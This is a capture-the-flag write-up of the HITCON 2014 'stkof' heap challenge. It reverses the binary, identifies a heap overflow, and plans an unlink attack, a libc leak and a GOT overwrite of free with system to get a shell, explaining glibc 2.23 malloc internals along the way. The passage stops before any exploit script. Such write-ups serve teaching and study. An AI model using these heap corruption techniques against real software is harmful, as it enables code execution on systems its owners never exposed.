STKOF

STKOF

Overview



STKOF is a classic heap exploitation challenge from HITCON CTF 2014, targeting glibc 2.23. The binary contains a heap-based overflow vulnerability that allows corruption of adjacent chunk metadata. By abusing this corruption, we can perform the unlink attack, leading to arbitrary read/write.

Using this primitive, we leak the libc address and overwrite the GOT entry of free with system, ultimately achieving code execution and spawning a shell.

Challenge files are available here.

Program Analysis

We are provided with the executable stkof and the corresponding libc file libc-2.23.so.

Since the binary is dynamically linked and uses our system libc by default, we need to patch it to use the provided libc. This can be done using pwninit:

1

pwninit --bin stkof --libc libc-2.23.so --no-template

Checking the file type and enabled protections, we get the following:

1

2

3

4

5

6

7

8

9

10

~/Desktop/BinExp/Challs/HEAP/Stkof ❯ file stkof

stkof: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=4872b087443d1e52ce720d0a4007b1920f18e7b0, stripped

~/Desktop/BinExp/Challs/HEAP/Stkof ❯ checksec stkof

[*] '/home/mark/Desktop/BinExp/Challs/HEAP/Stkof/stkof'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

Shows the standard you’d expect… except that it has Partial RELRO enabled meaning the Global Offset Table (GOT) is writable and Position Independent Executable (PIE) is disabled.

Running the patched binary to get a high-level idea of its behavior:

1

2

3

4

5

6

7

8

9

10

11

12

~/Desktop/BinExp/Challs/HEAP/Stkof ❯ ./stkof_patched

asdf

FAIL

help

FAIL

haha

FAIL

exit

FAIL

1

^C

Notice how it keeps printing FAIL regardless of the data we provide.

Reversing

In order to understand this binary logic we need to reverse engineer it. Note that the binary is stripped, so any decompilation shown later is based on manually reconstructed pseudocode and renamed functions.

Here’s the main function:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

__int64 __fastcall main(int a1, char **a2, char **a3)

{

int choice; // eax

int v1; // [rsp+Ch] [rbp-74h]

char nptr[104]; // [rsp+10h] [rbp-70h] BYREF

unsigned __int64 v7; // [rsp+78h] [rbp-8h]

v7 = __readfsqword(0x28u);

alarm(120u);

while ( fgets(nptr, 10, stdin) )

{

choice = atoi(nptr);

if ( choice == 2 )

{

v1 = edit_chunk();

goto err;

}

if ( choice > 2 )

{

if ( choice == 3 )

{

v1 = delete_chunk();

goto err;

}

if ( choice == 4 )

{

v1 = write_chunk();

goto err;

}

}

else if ( choice == 1 )

{

v1 = allocate_chunk();

goto err;

}

v1 = -1;

err:

if ( v1 )

puts("FAIL");

else

puts("OK");

fflush(stdout);

}

return 0LL;

}

It simply sets up a 120-second timer and then enters a while loop where it reads the user’s choice and calls the corresponding function.

allocate_chunk function:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

__int64 allocate_chunk()

{

__int64 size; // [rsp+0h] [rbp-80h]

char *ptr; // [rsp+8h] [rbp-78h]

char s[104]; // [rsp+10h] [rbp-70h] BYREF

unsigned __int64 v4; // [rsp+78h] [rbp-8h]

v4 = __readfsqword(0x28u);

fgets(s, 16, stdin);

size = atoll(s);

ptr = (char *)malloc(size);

if ( !ptr )

return 0xFFFFFFFFLL;

chunk[++idx] = ptr;

printf("%d\n", idx);

return 0LL;

}

- The function allocates heap memory using a user-controlled size.

- If malloc fails, the function returns -1.

- On success, the returned pointer is stored in the global chunk array.

- The index idx is incremented before use, meaning chunk indexing starts at 1, not 0.

edit_chunk function:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

__int64 edit_chunk()

{

int i; // eax

unsigned int idx; // [rsp+8h] [rbp-88h]

__int64 size; // [rsp+10h] [rbp-80h]

char *ptr; // [rsp+18h] [rbp-78h]

char buf[104]; // [rsp+20h] [rbp-70h] BYREF

unsigned __int64 v6; // [rsp+88h] [rbp-8h]

v6 = __readfsqword(0x28u);

fgets(buf, 16, stdin);

idx = atol(buf);

if ( idx > 0x100000 )

return 0xFFFFFFFFLL;

if ( !chunk[idx] )

return 0xFFFFFFFFLL;

fgets(buf, 16, stdin);

size = atoll(buf);

ptr = chunk[idx];

for ( i = fread(ptr, 1uLL, size, stdin); i > 0; i = fread(ptr, 1uLL, size, stdin) )

{

ptr += i;

size -= i;

}

if ( size )

return 0xFFFFFFFFLL;

else

return 0LL;

}

- The function takes a chunk index and a user-controlled size.

- It ensures that idx is within the bounds of the chunk array.

- Data is written directly into

chunk[idx]using fread (if it exists..), which allows arbitrary-length writes as we control the size. - Because ptr is incremented while size is decremented, the function continues writing until all requested bytes are consumed.

delete_chunk function:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

__int64 delete_chunk()

{

unsigned int idx; // [rsp+Ch] [rbp-74h]

char buf[104]; // [rsp+10h] [rbp-70h] BYREF

unsigned __int64 v3; // [rsp+78h] [rbp-8h]

v3 = __readfsqword(0x28u);

fgets(buf, 16, stdin);

idx = atol(buf);

if ( idx > 0x100000 )

return 0xFFFFFFFFLL;

if ( !chunk[idx] )

return 0xFFFFFFFFLL;

free(chunk[idx]);

chunk[idx] = 0LL;

return 0LL;

}

- The function takes a chunk index.

- It ensures that idx is within the bounds of the chunk array.

- And frees the memory stored in chunk at index idx.

- It also clears the pointer stored there.

write_chunk function:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

__int64 write_chunk()

{

unsigned int idx; // [rsp+Ch] [rbp-74h]

char s[104]; // [rsp+10h] [rbp-70h] BYREF

unsigned __int64 v3; // [rsp+78h] [rbp-8h]

v3 = __readfsqword(0x28u);

fgets(s, 16, stdin);

idx = atol(s);

if ( idx > 0x100000 )

return 0xFFFFFFFFLL;

if ( !chunk[idx] )

return 0xFFFFFFFFLL;

if ( strlen(chunk[idx]) <= 3 )

puts("//TODO");

else

puts("...");

return 0LL;

}

- The function takes a chunk index and verifies that it is within bounds and points to a valid entry in the chunk array.

- It then checks the length of the data stored at

chunk[idx]using strlen. - If the length is less than or equal to 3, it prints “//TODO”; otherwise, it prints “…”.

Despite its name, this function does not print the contents of the chunk. Instead, it only inspects the length of the stored data and prints a placeholder message.

Exploitation

So, what’s the vulnerability?

The vulnerability is a heap-based buffer overflow in the edit_chunk function. The function uses a user‑controlled size and writes up to n bytes into the heap without verifying that this size matches the originally allocated chunk.

As a result, we can overflow one chunk and corrupt the metadata of adjacent heap chunks.

Leaks Plan

To exploit this binary, we need to find a primitive that gives us an arbitrary read/write.

Since this challenge targets an older version of glibc (2.23), it does not include the Thread Local Caching (tcache) Bin, meaning allocations and frees follow the classic bin behavior (fastbin / unsorted bin / small bin / largebin).

Looking at the write_chunk function, we see a potential target for getting a libc leak (supposing we have arb write).

1

2

if ( strlen(chunk[idx]) <= 3 )

puts("//TODO");

Basically if we can control what’s stored in chunk[idx] and we can overwrite strlen then this means we can get a libc leak, as we can easily set the GOT of strlen to puts@plt and chunk[idx] to puts@got, essentially ending up being this:

1

puts(puts)

This works well because there are no other references to strlen, so overwriting its GOT entry is safe.

But how do we actually get an arbitrary read/write primitive? This is where we need to leverage the allocator algorithm to our advantage.

We could easily corrupt a fastbin (it’s a singly linked list), but with all the checks and requirements involved… uhhh, let’s do something better.

Heaps Of Fun

Note: This really isn’t a detailed explanation on how the heap works but it’s long…

When a program requests dynamic memory, the allocator extends the process’s data segment using the sbrk syscall, creating a region known as the heap. This region is managed internally by glibc using heap chunks and linked lists.



- Arena: A structure that is shared among one or more threads which contains references to one or more heaps, as well as linked lists of chunks within those heaps which are “free”. Threads assigned to each arena will allocate memory from that arena’s free lists.

- Heap: A contiguous region of memory that is subdivided into chunks to be allocated. Each heap belongs to exactly one arena.

- Chunk: A small range of memory that can be allocated (owned by the application), freed (owned by glibc), or combined with adjacent chunks into larger ranges. Note that a chunk is a wrapper around the block of memory that is given to the application. Each chunk exists in one heap and belongs to one arena.

- Memory: A portion of the application’s address space which is typically backed by RAM or swap.

Glibc’s malloc is chunk-oriented. It divides a large region of memory (a “heap”) into chunks of various sizes. Each chunk includes meta-data about how big it is (via a size field in the chunk header), and thus where the adjacent chunks are.

When a chunk is in use by the application, the only data that’s “remembered” is the size of the chunk. When the chunk is free’d, the memory that used to be application data is re-purposed for additional arena-related information, such as pointers within linked lists, such that suitable chunks can quickly be found and re-used when needed.

Also, the last word in a free’d chunk contains a copy of the chunk size (with the three LSBs set to zeros, vs the three LSBs of the size at the front of the chunk which are used for flags).

This is the structure of a chunk allocated by malloc.

1

2

3

4

5

6

7

8

9

10

11

12

struct malloc_chunk {

INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). */

INTERNAL_SIZE_T size; /* Size in bytes, including overhead. */

struct malloc_chunk* fd; /* double links -- used only if free. */

struct malloc_chunk* bk;

/* Only used for large blocks: pointer to next larger size. */

struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */

struct malloc_chunk* bk_nextsize;

};

An allocated chunk looks like this:

1

2

3

4

5

6

7

8

9

10

11

12

chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Size of previous chunk, if allocated | |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Size of chunk, in bytes M|P|

mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| User data starts here... .

. .

. (malloc_usable_size() bytes) .

. |

nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| Size of chunk |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Where “chunk” is the start of the chunk for the purpose of most of the malloc code, but “mem” is the pointer that is returned to the user.

“Nextchunk” is the beginning of the next contiguous chunk.

This is how it looks like in memory when we allocate a chunk of 0x20 bytes.

1

2

3

4

0x603000|+0x00000|+0x00000: 0x0000000000000000 0x0000000000000031 | ........1....... |

0x603010|+0x00010|+0x00010: 0x0000004141414141 0x0000000000000000 | AAAAA........... |

0x603020|+0x00020|+0x00020: 0x0000000000000000 0x0000000000000000 | ................ |

0x603030|+0x00000|+0x00030: 0x0000000000000000 0x0000000000020fd1 | ................ | <- top chunk

A top chunk is the topmost available chunk (i.e the one bordering the end of available memory).

The bit flags of the size field holds:

- Allocated Arena (A): The main arena uses the application’s heap. Other arenas use mmap’d heaps. To map a chunk to a heap, you need to know which case applies. If this bit is 0, the chunk comes from the main arena and the main heap. If this bit is 1, the chunk comes from mmap’d memory and the location of the heap can be computed from the chunk’s address.

- MMap’d chunk (M): this chunk was allocated with a single call to mmap and is not part of a heap at all.

- Previous chunk is in use (P): if set, the previous chunk is still being used by the application, and thus the prev_size field is invalid.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

/* size field is or'ed with PREV_INUSE when previous adjacent chunk in use */

#define PREV_INUSE 0x1

/* extract inuse bit of previous chunk */

#define prev_inuse(p) ((p)->size & PREV_INUSE)

/* size field is or'ed with IS_MMAPPED if the chunk was obtained with mmap() */

#define IS_MMAPPED 0x2

/* check for mmap()'ed chunk */

#define chunk_is_mmapped(p) ((p)->size & IS_MMAPPED)

/* size field is or'ed with NON_MAIN_ARENA if the chunk was obtained

from a non-main arena. This is only set immediately before handing

the chunk to the user, if necessary. */

#define NON_MAIN_ARENA 0x4

/* check for chunk from non-main arena */

#define chunk_non_main_arena(p) ((p)->size & NON_MAIN_ARENA)

If you want to read more on malloc internals check this out src

Here we will focus on what happens when we free a chunk.

There’s no function in the glibc source code called free, it’s only an alias for the function __libc_free.

1

strong_alias (__libc_free, __free) strong_alias (__libc_free, free)

When we call free, we pass the pointer which needs to be freed as the first parameter.

In glibc, the free function first checks the __free_hook pointer:

- __free_hook is a function pointer that glibc calls whenever free is invoked, if it is set.

- The hook is read atomically, and if it is non-null, the function pointer is called with the memory being freed as an argument.

- After the hook is executed the function returns.

- In exploitation, this hook (present in glibc < 2.34) is commonly used to gain code by overwriting __free_hook with system and freeing a chunk which has /bin/sh as the first quadword.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

void

__libc_free (void *mem)

{

mstate ar_ptr;

mchunkptr p; /* chunk corresponding to mem */

void (*hook) (void *, const void *)

= atomic_forced_read (__free_hook);

if (__builtin_expect (hook != NULL, 0))

{

(*hook)(mem, RETURN_ADDRESS (0));

return;

}

if (mem == 0) /* free(0) has no effect */

return;

If __free_hook is null:

- It converts our mem to a chunk, this is achieved by subtracting it with 0x10, see macro below.

- It then checks if the chunk was allocated via a call to mmap, and if it is, it unmaps it from memory.

- If that isn’t the case, it gets the current arena pointer (which in this case would be the main arena as the program has 1 thread which is the main thread) and calls the _int_free function.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

#define chunk2mem(p) ((void*)((char*)(p) + 2*SIZE_SZ))

#define mem2chunk(mem) ((mchunkptr)((char*)(mem) - 2*SIZE_SZ))

p = mem2chunk (mem);

if (chunk_is_mmapped (p)) /* release mmapped memory. */

{

/* see if the dynamic brk/mmap threshold needs adjusting */

if (!mp_.no_dyn_threshold

&& p->size > mp_.mmap_threshold

&& p->size <= DEFAULT_MMAP_THRESHOLD_MAX)

{

mp_.mmap_threshold = chunksize (p);

mp_.trim_threshold = 2 * mp_.mmap_threshold;

LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,

mp_.mmap_threshold, mp_.trim_threshold);

}

munmap_chunk (p);

return;

}

ar_ptr = arena_for_chunk (p);

_int_free (ar_ptr, p, 0);

The _int_free function is responsible for handling the core logic of freed chunks.

Free chunks are stored in various lists based on size and history, so that the library can quickly find suitable chunks to satisfy allocation requests. The lists, called “bins”, are:

Fast: Small chunks are stored in size-specific bins. Chunks added to a fast bin (“fastbin”) are not combined with adjacent chunks - the logic is minimal to keep access fast (hence the name). Chunks in the fastbins may be moved to other bins as needed. Fastbin chunks are stored in an array of singly-linked lists, since they’re all the same size and chunks in the middle of the list need never be accessed.

Unsorted bin: When chunks are free’d they’re initially stored in a single bin. They’re sorted later, in malloc, in order to give them one chance to be quickly re-used. This also means that the sorting logic only needs to exist at one point - everyone else just puts free’d chunks into this bin, and they’ll get sorted later. The “unsorted” bin is simply the first of the regular bins.

Small: The normal bins are divided into “small” bins, where each chunk is the same size, and “large” bins, where chunks are a range of sizes. When a chunk is added to these bins, they’re first combined with adjacent chunks to “coalesce” them into larger chunks. Thus, these chunks are never adjacent to other such chunks (although they may be adjacent to fast or unsorted chunks, and of course in-use chunks). Small and large chunks are doubly-linked so that chunks may be removed from the middle (such as when they’re combined with newly free’d chunks).

Large: A chunk is “large” if its bin may contain more than one size. For small bins, you can pick the first chunk and just use it. For large bins, you have to find the “best” chunk, and possibly split it into two chunks (one the size you need, and one for the remainder).

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

/* Forward declarations. */

struct malloc_chunk;

typedef struct malloc_chunk* mchunkptr;

struct malloc_state

{

/* Serialize access. */

mutex_t mutex;

/* Flags (formerly in max_fast). */

int flags;

/* Fastbins */

mfastbinptr fastbinsY[NFASTBINS];

/* Base of the topmost chunk -- not otherwise kept in a bin */

mchunkptr top;

/* The remainder from the most recent split of a small request */

mchunkptr last_remainder;

/* Normal bins packed as described above */

mchunkptr bins[NBINS * 2 - 2];

/* Bitmap of bins */

unsigned int binmap[BINMAPSIZE];

/* Linked list */

struct malloc_state *next;

/* Linked list for free arenas. Access to this field is serialized

by free_list_lock in arena.c. */

struct malloc_state *next_free;

/* Number of threads attached to this arena. 0 if the arena is on

the free list. Access to this field is serialized by

free_list_lock in arena.c. */

INTERNAL_SIZE_T attached_threads;

/* Memory allocated from the system in this arena. */

INTERNAL_SIZE_T system_mem;

INTERNAL_SIZE_T max_system_mem;

};

typedef struct malloc_state *mstate;

static struct malloc_state main_arena =

{

.mutex = _LIBC_LOCK_INITIALIZER,

.next = &main_arena,

.attached_threads = 1

};

Free Algorithm:

Note that, in general, “freeing” memory does not actually return it to the operating system for other applications to use. The free() call marks a chunk of memory as “free to be reused” by the application, but from the operating system’s point of view, the memory still “belongs” to the application. However, if the top chunk in a heap - the portion adjacent to unmapped memory - becomes large enough, some of that memory may be unmapped and returned to the operating system.

In a nutshell, free works like this:

- If there is room in the tcache, store the chunk there and return.

- If the chunk is small enough, place it in the appropriate fastbin.

- If the chunk was mmap’d, munmap it.

- See if this chunk is adjacent to another free chunk and coalesce if it is.

- Place the chunk in the unsorted list, unless it’s now the “top” chunk.

- If the chunk is large enough, coalesce any fastbins and see if the top chunk is large enough to give some memory back to the system. Note that this step might be deferred, for performance reasons, and happen during a malloc or other call.

In this case we know there’s no tcache available, and we wouldn’t want our chunk to get placed in the fastbin so let us analyze what happens if a chunk isn’t small enough for the fastbin.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

#define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)

/* Get size, ignoring use bits */

#define chunksize(p) ((p)->size & ~(SIZE_BITS))

static void

_int_free (mstate av, mchunkptr p, int have_lock)

{

INTERNAL_SIZE_T size; /* its size */

mfastbinptr *fb; /* associated fastbin */

mchunkptr nextchunk; /* next contiguous chunk */

INTERNAL_SIZE_T nextsize; /* its size */

int nextinuse; /* true if nextchunk is used */

INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */

mchunkptr bck; /* misc temp for linking */

mchunkptr fwd; /* misc temp for linking */

const char *errstr = NULL;

int locked = 0;

size = chunksize (p);

// ..................

/*

If eligible, place chunk on a fastbin so it can be found

and used quickly in malloc.

*/

if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())

#if TRIM_FASTBINS

/*

If TRIM_FASTBINS set, don't place chunks

bordering top into fastbins

*/

&& (chunk_at_offset(p, size) != av->top)

#endif

) {

// fastbin core logic here.....

}

I redacted some code snippets here to put more focus on our goal and not the checks handled.

But as you can see it gets the chunks size and this is done by removing all the bit flags stored in the size and then if that size is less than or equal to what get_max_fast returns then the chunk gets handled by the fastbin.

That function is really just a macro that stores the maximum size the fastbin can hold.

- From the code snippet below, global_max_fast is set at the set_max_fast macro, and it’s during malloc initialization the macro gets called with DEFAULT_MXFAST.

- DEFAULT_MXFAST equals 128 as SIZE_SZ is 8 bytes

- This makes the global_max_fast equals 0x80 (from the macro - do the math 😉)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

# define MALLOC_ALIGNMENT (2 *SIZE_SZ < __alignof__ (long double) \

? __alignof__ (long double) : 2 *SIZE_SZ)

# else

# define MALLOC_ALIGNMENT (2 *SIZE_SZ)

# endif

#endif

/* The corresponding bit mask value */

#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)

#ifndef INTERNAL_SIZE_T

#define INTERNAL_SIZE_T size_t

#endif

/* The corresponding word size */

#define SIZE_SZ (sizeof(INTERNAL_SIZE_T))

#ifndef DEFAULT_MXFAST

#define DEFAULT_MXFAST (64 * SIZE_SZ / 4)

#endif

#define set_max_fast(s) \

global_max_fast = (((s) == 0) \

? SMALLBIN_WIDTH : ((s + SIZE_SZ) & ~MALLOC_ALIGN_MASK))

#define get_max_fast() global_max_fast

static void

malloc_init_state (mstate av)

{

int i;

mbinptr bin;

/* Establish circular links for normal bins */

for (i = 1; i < NBINS; ++i)

{

bin = bin_at (av, i);

bin->fd = bin->bk = bin;

}

#if MORECORE_CONTIGUOUS

if (av != &main_arena)

#endif

set_noncontiguous (av);

if (av == &main_arena)

set_max_fast (DEFAULT_MXFAST);

av->flags |= FASTCHUNKS_BIT;

av->top = initial_top (av);

}

We can confirm this is right by checking the value in memory.

1

2

3

gef> x/gx &global_max_fast

0x7ffff7bc67f8 <global_max_fast>: 0x0000000000000080

gef>

So basically if we want to avoid placing the chunk into the fastbin we need to free a chunk whose size is > 0x80, in my case I opted for a 0x90 sized chunk.

Moving on, it would attempt to consolidate other non-mmapped chunks as they arrive before finally placing it in the unsorted bin.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

else if (!chunk_is_mmapped(p)) {

if (! have_lock) {

(void)mutex_lock(&av->mutex);

locked = 1;

}

nextchunk = chunk_at_offset(p, size);

/* Lightweight tests: check whether the block is already the

top block. */

if (__glibc_unlikely (p == av->top))

{

errstr = "double free or corruption (top)";

goto errout;

}

/* Or whether the next chunk is beyond the boundaries of the arena. */

if (__builtin_expect (contiguous (av)

&& (char *) nextchunk

>= ((char *) av->top + chunksize(av->top)), 0))

{

errstr = "double free or corruption (out)";

goto errout;

}

/* Or whether the block is actually not marked used. */

if (__glibc_unlikely (!prev_inuse(nextchunk)))

{

errstr = "double free or corruption (!prev)";

goto errout;

}

nextsize = chunksize(nextchunk);

if (__builtin_expect (nextchunk->size <= 2 * SIZE_SZ, 0)

|| __builtin_expect (nextsize >= av->system_mem, 0))

{

errstr = "free(): invalid next size (normal)";

goto errout;

}

free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);

/* consolidate backward */

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

if (nextchunk != av->top) {

/* get and clear inuse bit */

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

/* consolidate forward */

if (!nextinuse) {

unlink(av, nextchunk, bck, fwd);

size += nextsize;

} else

clear_inuse_bit_at_offset(nextchunk, 0);

bck = unsorted_chunks(av);

fwd = bck->fd;

if (__glibc_unlikely (fwd->bk != bck))

{

errstr = "free(): corrupted unsorted chunks";

goto errout;

}

p->fd = fwd;

p->bk = bck;

if (!in_smallbin_range(size))

{

p->fd_nextsize = NULL;

p->bk_nextsize = NULL;

}

bck->fd = p;

fwd->bk = p;

set_head(p, size | PREV_INUSE);

set_foot(p, size);

check_free_chunk(av, p);

}

}



Before we dive into understanding what this code does, we need to know what an unsorted bin is.

An unsortedbin is a doubly linked, circular list that holds free chunks of any size. The head and tail of an unsortedbin reside in its arena whist fd & bk links between subsequent chunks in the bin are stored inline on the heap.

- Free chunks are linked directly into the head of an unsortedbin

1

2

3

4

5

6

/* addressing -- note that bin_at(0) does not exist */

#define bin_at(m, i) \

(mbinptr) (((char *) &((m)->bins[((i) - 1) * 2])) \

- offsetof (struct malloc_chunk, fd))

#define unsorted_chunks(M) (bin_at (M, 1))

And it’s during malloc_init_state it initializes all the bins (circular linked list), making both the next & prev point to the address of the bin.

1

2

3

4

5

6

7

8

mbinptr bin;

/* Establish circular links for normal bins */

for (i = 1; i < NBINS; ++i)

{

bin = bin_at (av, i);

bin->fd = bin->bk = bin;

}

Now let’s dive into the code 😎

1

2

3

4

5

6

7

#define chunk_is_mmapped(p) ((p)->size & IS_MMAPPED)

else if (!chunk_is_mmapped(p)) {

if (! have_lock) {

(void)mutex_lock(&av->mutex);

locked = 1;

}

- It checks if the chunk wasn’t allocated by mmap and if the check is True then we enter that block of code.

- It then locks the current arena to ensure thread-safe access while modifying heap metadata.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))

static int perturb_byte;

static void

free_perturb (char *p, size_t n)

{

if (__glibc_unlikely (perturb_byte))

memset (p, perturb_byte, n);

}

// next block of code

{

nextchunk = chunk_at_offset(p, size);

/* Lightweight tests: check whether the block is already the

top block. */

if (__glibc_unlikely (p == av->top))

{

errstr = "double free or corruption (top)";

goto errout;

}

/* Or whether the next chunk is beyond the boundaries of the arena. */

if (__builtin_expect (contiguous (av)

&& (char *) nextchunk

>= ((char *) av->top + chunksize(av->top)), 0))

{

errstr = "double free or corruption (out)";

goto errout;

}

/* Or whether the block is actually not marked used. */

if (__glibc_unlikely (!prev_inuse(nextchunk)))

{

errstr = "double free or corruption (!prev)";

goto errout;

}

nextsize = chunksize(nextchunk);

if (__builtin_expect (nextchunk->size <= 2 * SIZE_SZ, 0)

|| __builtin_expect (nextsize >= av->system_mem, 0))

{

errstr = "free(): invalid next size (normal)";

goto errout;

}

free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);

}

- It gets the next chunk by adding the size of the chunk with the address of the chunk.

- Some tests are performed such as:

- Ensuring the current chunk isn’t the top chunk

- The next chunk doesn’t go beyound the boundaries of the arena

- The next chunk prev_inuse bit is marked used (signifying that the current chunk is actually not already freed)

- The next chunk size isn’t greater than the arena system memory

- If any of those checks fails it would abort hence the program crashes.

- It then would memset the chunk if the perturb_byte is set else the free_perturb function returns.

Now here’s our target portion of code:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

/* consolidate backward */

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

if (nextchunk != av->top) {

/* get and clear inuse bit */

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

/* consolidate forward */

if (!nextinuse) {

unlink(av, nextchunk, bck, fwd);

size += nextsize;

} else

clear_inuse_bit_at_offset(nextchunk, 0);

- If the prev_inuse bit of the current chunk is not set, it indicates that the previous chunk is free, and backward consolidation is performed.

- Backward consolidation works by merging the current chunk with the previous one. This is done by computing the address of the previous chunk using the prev_size field, then unlinking that chunk from its bin before merging.

- Similarly, forward consolidation is triggered if the prev_inuse bit of the next chunk is not set and the next chunk is not bordering the top chunk.

Then finally it places the chunk in the unsorted bin:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

bck = unsorted_chunks(av);

fwd = bck->fd;

